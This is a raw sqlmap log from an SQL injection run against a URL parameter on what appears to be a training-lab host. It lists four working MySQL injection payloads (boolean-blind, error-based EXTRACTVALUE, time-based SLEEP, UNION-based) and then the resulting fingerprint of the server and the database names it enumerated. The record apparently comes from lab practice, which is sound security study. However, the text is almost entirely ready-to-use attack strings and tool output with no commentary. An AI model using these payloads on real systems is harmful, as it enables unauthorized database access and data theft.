 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land:443/space/mkaufmann' AND 8660=8660 AND 'gObW'='gObW
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: https://c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land:443/space/mkaufmann' AND EXTRACTVALUE(8855,CONCAT(0x5c,0x71627a6b71,(SELECT (ELT(8855=885
5,1))),0x7178766b71)) AND 'cfiZ'='cfiZ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https://c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land:443/space/mkaufmann' AND (SELECT 5243 FROM (SELECT(SLEEP(5)))slBm) AND 'XtNY'='XtNY
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: https://c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land:443/space/mkaufmann' UNION ALL SELECT 68,68,68,68,CONCAT(0x71627a6b71,0x51585346614759554
76173756f74735362784d5a474f56777866464345496865615­36e6444737165,0x7178766b71)-- -
---
[11:06:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[11:06:08] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] laravel
[11:06:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[11:06:08] [INFO] fetched data logged to text files under '/Users/elda/.local/share/sqlmap/output/c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land'
[*] ending @ 11:06:08 /2022-09-07/